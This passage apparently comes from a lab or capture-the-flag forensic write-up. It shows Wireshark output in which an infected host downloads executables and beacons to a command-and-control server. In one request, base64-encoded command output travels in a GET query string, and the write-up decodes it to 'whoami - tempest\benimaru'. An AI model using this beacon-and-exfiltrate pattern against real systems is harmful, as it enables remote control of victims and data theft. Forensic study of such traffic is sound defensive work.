 http contains "resolvecyber"
No. Time Source Destination Protocol Length Info
4683 226.370931 167.71.199.191 192.168.254.107 HTTP 1003 HTTP/1.1 200 OK (application/x-msdos-program)
5151 227.533384 167.71.199.191 192.168.254.107 HTTP 947 HTTP/1.1 200 OK (application/x-msdos-program)
5159 227.738875 192.168.254.107 167.71.222.162 HTTP 161 GET /9ab62b5 HTTP/1.1
5530 238.825400 192.168.254.107 167.71.222.162 HTTP 200 GET /9ab62b5?q=d2hvYW1pIC0gdGVtcGVzdFxiZW5pbWFydQ0K HTTP/1.1
5540 239.067026 192.168.254.107 167.71.222.162 HTTP 161 GET /9ab62b5 HTTP/1.1
5566 242.516712 192.168.254.107 167.71.222.162 HTTP 264 GET HTTP/1.1
5575 242.825182 192.168.254.107 167.71.222.162 HTTP 161 GET /9ab62b5 HTTP/1.1
5608 246.792450 192.168.254.107 167.71.222.162 HTTP 1048 GET
5618 246.965286 192.168.254.107 167.71.222.162 HTTP 161 GET /9ab62b5 HTTP/1.1
5696 251.982396 192.168.254.107 167.71.222.162 HTTP 592 GET
5705 252.129315 192.168.254.107 167.71.222.162 HTTP 161 GET /9ab62b5 HTTP/1.1
5720 256.288536 192.168.254.107 167.71.222.162 HTTP 580 GET
5730 256.385365 192.168.254.107 167.71.222.162 HTTP 161 GET /9ab62b5 HTTP/1.1
d2hvYW1pIC0gdGVtcGVzdFxiZW5pbWFydQ0K
ABC 36 1
Output
whoami - tempest\benimaru